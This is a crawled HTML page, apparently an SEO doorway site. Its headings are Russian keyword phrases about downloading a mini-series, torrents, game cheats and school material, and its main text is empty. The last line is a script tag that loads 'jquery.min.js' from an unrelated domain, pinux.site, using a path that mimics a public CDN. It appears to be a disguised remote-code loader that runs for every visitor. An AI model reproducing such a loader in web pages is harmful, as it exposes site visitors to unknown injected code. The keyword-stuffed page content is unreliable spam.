

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-polet-aistov-mini-serial-skachat.html
body_size: 1834
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Полет аистов мини сериал скачать - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Полет аистов мини сериал скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-pesnya-pro-vestibulyarnyy-apparat-skachat.html">Песня про вестибулярный аппарат скачать</a></li>
                                <li><a href="nvk4q-chity-dlya-warface-na-donat.html">Читы для warface на донат</a></li>
                                <li><a href="nvk4q-oy-vy-koni-moi-voronye-minusovka.html">Ой вы кони мои вороные минусовка</a></li>
                                <li><a href="nvk4q-korotkometrazhka-marvel-obrazec-47-torrent.html">Короткометражка marvel образец 47 торрент</a></li>
                                <li><a href="nvk4q-skachat-pesnyu-ya-kukla.html">Скачать песню я кукла</a></li>
                                <li><a href="nvk4q-iskateli-programma.html">Искатели программа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-alan-skunmeyker-psihologiya-pokera-audiokniga.html">Алан скунмейкер психология покера аудиокнига</a></li>
                                            <li><a href="nvk4q-skachat-airlines-2-torrent.html">Скачать airlines 2 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-skachat-testy-po-biologii-11-klass.html">Скачать тесты по биологии 11 класс</a></li>
                                            <li><a href="nvk4q-sandomirskiy-placdarm.html">Сандомирский плацдарм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-vtoroe-vysshee-obrazovanie-spravochnik-vuzov.html">Второе высшее образование справочник вузов</a></li>
                                            <li><a href="nvk4q-kisloty-prezentaciya-8-klass-rudzitis.html">Кислоты презентация 8 класс рудзитис</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-ural-43202-elektricheskaya-shema.html">Урал 43202 электрическая схема</a></li>
                                            <li><a href="nvk4q-skachat-stalker-chistoe-nebo-torrent-skachat.html">Скачать сталкер чистое небо торрент скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
